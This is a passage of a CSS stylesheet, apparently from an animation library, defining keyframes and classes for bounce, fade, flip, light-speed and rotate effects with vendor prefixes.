transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
